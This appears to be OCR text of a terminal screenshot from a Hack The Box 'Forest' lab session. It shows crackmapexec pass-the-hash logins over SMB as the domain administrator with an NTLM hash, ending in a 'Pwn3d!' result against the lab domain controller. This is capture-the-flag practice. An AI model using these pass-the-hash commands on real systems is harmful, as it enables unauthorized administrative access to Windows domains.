 crackmapexec smb: error: argument -H/--hash: expected at least one argument
Close
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec smb $IP -u 'administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec smb $IP -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ echo $ip
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ echo $IP
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ export IP=10.129.210.137
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ crackmapexec smb $IP -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
SMB 10.129.210.137 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.210.137 445 FOREST [+] htb.local\administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$
Raw Query
ENG
8:30 PM